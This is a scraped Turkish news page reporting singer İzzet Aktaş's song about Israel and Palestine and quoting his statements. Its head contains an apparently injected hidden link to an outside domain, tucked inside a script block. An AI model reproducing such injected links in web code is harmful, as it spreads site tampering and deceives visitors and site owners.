

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/
body_size: 12983
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>İsrail zulmüne sessiz kalmadı... - MAGAZİN - Yörünge Haber</title> <meta name="title" content="İsrail zulmüne sessiz kalmadı... - MAGAZİN - Yörünge Haber"> <meta name="description" content="Son yıllarda Kardeşlik ve Vatan şarkıları ile gündeme gelen İzzet Aktaş şimdi de İsrail&#39;in Filistin&#39;de yaptığı katliama sessiz kalmadı.
"> <meta name="datePublished" content="2023-11-01T23:29:45+03:00"> <meta name="dateModified" content="2023-11-01T23:29:45+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" /> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"> <meta name="robots" content="max-image-preview:large" /> <meta name="robots" content="max-snippet:160"> <link rel="image_src" type="image/jpeg" href="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta property="og:site_name" content="https://www.yorungehaber.com" /> <meta property="og:type" content="article" /> <meta property="og:title" content="İsrail zulmüne sessiz kalmadı... " /> <meta property="og:url" content="https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" /> <meta property="og:description" content="Son yıllarda Kardeşlik ve Vatan şarkıları ile gündeme gelen İzzet Aktaş şimdi de İsrail&#39;in Filistin&#39;de yaptığı katliama sessiz kalmadı.
"/> <meta property="og:image" content="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg" /> <meta property="og:locale" content="tr_TR" /> <meta property="og:image:width" content="641" /> <meta property="og:image:height" content="380" /> <meta property="og:image:alt" content="İsrail zulmüne sessiz kalmadı... " /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:url" content="https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" /> <meta name="twitter:title" content="İsrail zulmüne sessiz kalmadı... " /> <meta name="twitter:description" content="Son yıllarda Kardeşlik ve Vatan şarkıları ile gündeme gelen İzzet Aktaş şimdi de İsrail&#39;in Filistin&#39;de yaptığı katliama sessiz kalmadı.
" /> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg" /> <meta name="twitter:domain" content="https://www.yorungehaber.com" /> <meta property="fb:app_id" content="1008248812895572" /> <link rel="alternate" type="application/rss+xml" title="İsrail zulmüne sessiz kalmadı... " href="https://www.yorungehaber.com/rss_magazin_20.xml"/> <script type="text/javascript"> var facebookApp = '1008248812895572'; var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "099cef7deaba4b752061c54b85dcea15"; </script><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/sticky.sidebar.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/print.min.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.yorungehaber.com/magazin/","name": "MAGAZİN" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/", "name": "İsrail zulmüne sessiz kalmadı... " } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" }, "headline": "İsrail zulmüne sessiz kalmadı...", "name": "İsrail zulmüne sessiz kalmadı... ", "articleBody": "22 yıllık müzik hayatı boyunca birçok esere imza atan İzzet Aktaş son yaptığı Miras albümüyle  gönüllere dokunmaya devam ederken, bunun yanında uzun yıllardır İsrail tarafından zulüm görerek işgal edilip soykırıma uğrayan mazlum Filistin halkına yaptığı &#39;İllet&#39; eseriyle yüreklere dokunuyor. 
İzzet Aktaş daha önce &quot;Canım Türkiye&#39;m&quot; adlı şarkısında Lazı, Kürdü, Çerkesi, Alevisi ve 76 milleti ile &quot;hepimiz kardeşiz&quot; diyor. Bununla ilgili de İzzet Aktaş &quot;Bu vatan hepimizin, kardeş olduğumuzu unutmamalı ve Çanakkale ruhunu diri tutmalıyız. İşte o zaman Türk milleti oluyoruz. Asırlardır bu topraklarda kardeşçe yaşadık ve yaşamaya devam edeceğiz bizi kimse birbirimizden ayıramaz.&quot; diyor.
Miras albümüyle ilgili konuşan İzzet Aktaş; &#39;&#39;Müzik ve şarkılar çoğu zaman hepimizin ortak sesi oluyor. Bugün de sesimizin daha çok çıkmasının gerektiği bir gün. Kudüs, evrensel bir mesele. Tüm Müslümanların ortak sorunu. İlk kıblemiz Mescid-i Aksa&#39;da ve Filistin&#39;de yaşanan bu zulme hangi vicdan sahibi sessiz kalabilir ki. Masum çocukların ve kadın-erkeğin hunharca katledilip üzerlerine bomba atılmasına ve de hastaneyi bombalayan bir devlete ne yazık ki yıllardır batının ikiyüzlü tavrı ve sessiz kalma politikası halen devam ediyor. Tarih işgalci İsraili ve bu zulüme ortak olup çanak tutan tüm herkesi affetmeyecek.&#39;&#39; şeklinde konuştu.
gazetebirlik
", "articleSection": "MAGAZİN",	"wordCount": 183,	"image": [{	"@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg",	"height": 380,	"width": 641 }], "datePublished": "2023-11-01T23:29:45+03:00", "dateModified": "2023-11-01T23:29:45+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.yorungehaber.com/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg", "typicalAgeRange": "7-", "keywords": "", "author": { "@type": "Person", "name": "Yörünge Haber",	"url": "https://www.yorungehaber.com/editor/yorunge-haber" }, "publisher": { "@type": "Organization", "name": "Yörünge Haber", "logo": { "@type": "ImageObject", "url": "https://www.yorungehaber.com/images/genel/yorngelogo.png", "width": 360, "height": 90 } }, "description": "Son yıllarda Kardeşlik ve Vatan şarkıları ile gündeme gelen İzzet Aktaş şimdi de İsrail&#39;in Filistin&#39;de yaptığı katliama sessiz kalmadı.
"
} </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5676125692115181" crossorigin="anonymous"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8XJNHV');</script><!-- End Google Tag Manager --><link rel="manifest" href="/manifest.json?data=Bildirt"><script>var uygulamaid="9489-9199-2909-5259-2789-6";</script><script src="https://cdn2.bildirt.com/BildirtSDKfiles.js"></script><script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script><script> (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => { basicSubscriptions.init({ type: "NewsArticle", isPartOfType: ["Product"], isPartOfProductId: "CAownMCWCw:openaccess", clientOptions: { theme: "light", lang: "tr" }, }); });<a href="http://hasarkaydi.org/"> <img src="https://i.hizliresim.com/7tb3nyg.PNG" /></a></script></head><body class=""> <div class="container text-center" ></div> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"></div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/', 'tr', '', 'İsrail zulmüne sessiz kalmadı... ')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=İsrail zulmüne sessiz kalmadı... https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/&text=İsrail zulmüne sessiz kalmadı... " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/&media=https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg&description=İsrail zulmüne sessiz kalmadı... " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-18157" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-18157"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/magazin/" title="MAGAZİN">MAGAZİN</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" title="İsrail zulmüne sessiz kalmadı... ">İsrail zulmüne sessiz kalmadı... </a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-18157"> <div class="news-start"> <article id="haber-18157"> <div class="text-md-center" > <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background: !important;"> MAGAZİN </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 01 Kasım 2023 - 23:29 </div> <div class="text-12 ml-md-3 text-fade"> </div> </div> <div class=" text-center" ></div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> İsrail zulmüne sessiz kalmadı... </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Son yıllarda Kardeşlik ve Vatan şarkıları ile gündeme gelen İzzet Aktaş şimdi de İsrail'in Filistin'de yaptığı katliama sessiz kalmadı.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> MAGAZİN </div> <div class="text-12"> 01 Kasım 2023 - 23:29 </div> <div class="ml-3 d-none d-md-block text-12"> </div> </div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/', 'tr', '', 'İsrail zulmüne sessiz kalmadı... ')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=İsrail zulmüne sessiz kalmadı... https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/&text=İsrail zulmüne sessiz kalmadı... " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/israil-zulmune-sessiz-kalmadi/18157/&media=https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426_1.jpg&description=İsrail zulmüne sessiz kalmadı... " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMJzAlgsw_-WtAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.yorungehaber.com/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a> <div class="ml-5 ml-auto d-flex align-items-center"> <span onClick="responsiveVoice.speak($('#haber-18157 .post-title').text() + '.' + $('#haber-18157 .post-desc').text() + '.' + $('#haber-18157 .post-body')[0].innerText, 'Turkish Female');" class="px-3 text-muted text-center mr-1"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#volume-up" /></svg> <div class="text-10">Dinle</div> </span> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print18157" id="18157" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#print" /></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-18157" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a target="_blank" data-fancybox="image" href="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426.jpg" title="İsrail zulmüne sessiz kalmadı... "><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/641x380.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2023/11/israil-zulmune-sessiz-kalmadi-3426.jpg" alt="İsrail zulmüne sessiz kalmadı... " class="img-fluid lazy" width="100%" height="100%"></picture></a> </div> <div class="post-body my-3"> <div class="detay" property="articleBody"> <span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">22 yıllık müzik hayatı boyunca birçok esere imza atan İzzet Aktaş son yaptığı Miras albümüyle  gönüllere dokunmaya devam ederken, bunun yanında uzun yıllardır İsrail tarafından zulüm görerek işgal edilip soykırıma uğrayan mazlum Filistin halkına yaptığı ‘İllet’ eseriyle yüreklere dokunuyor. </span></span></p><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><img alt="" src="https://www.yorungehaber.com/images/files/2023/11/6542b5ea26936.jpg" style="width: 641px; height: 342px;" /></span></span></p><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">İzzet Aktaş daha önce “Canım Türkiye’m” adlı şarkısında Lazı, Kürdü, Çerkesi, Alevisi ve 76 milleti ile “hepimiz kardeşiz” diyor. Bununla ilgili de İzzet Aktaş “Bu vatan hepimizin, kardeş olduğumuzu unutmamalı ve Çanakkale ruhunu diri tutmalıyız. İşte o zaman Türk milleti oluyoruz. Asırlardır bu topraklarda kardeşçe yaşadık ve yaşamaya devam edeceğiz bizi kimse birbirimizden ayıramaz.” diyor.</span></span></p><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Miras albümüyle ilgili konuşan İzzet Aktaş; ‘’Müzik ve şarkılar çoğu zaman hepimizin ortak sesi oluyor. Bugün de sesimizin daha çok çıkmasının gerektiği bir gün. Kudüs, evrensel bir mesele. Tüm Müslümanların ortak sorunu. İlk kıblemiz Mescid-i Aksa’da ve Filistin’de yaşanan bu zulme hangi vicdan sahibi sessiz kalabilir ki. Masum çocukların ve kadın-erkeğin hunharca katledilip üzerlerine bomba atılmasına ve de hastaneyi bombalayan bir devlete ne yazık ki yıllardır batının ikiyüzlü tavrı ve sessiz kalma politikası halen devam ediyor. Tarih işgalci İsraili ve bu zulüme ortak olup çanak tutan tüm herkesi affetmeyecek.’’ şeklinde konuştu.</span></span></p><span style="color:#dddddd;">gazetebirlik</span></p> </div> <div class=" text-center" ><div class=" mb15"><a href="https://odakokullari.com/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/WhatsApp-Image-2025-02-18-at-10.26.19.jpeg" alt="Reklam" class="mb15 img-fluid lazy" /></a></div></div> </div> <div class="clearfixy"></div><div class="emojiler py-3" data-id="18157"></div><script> $(document).ready(function () {
$('.emojiler[data-id="'+18157+'"]').load('https://www.yorungehaber.com/template/prime/include/emoji.php?postid=18157&type=1');
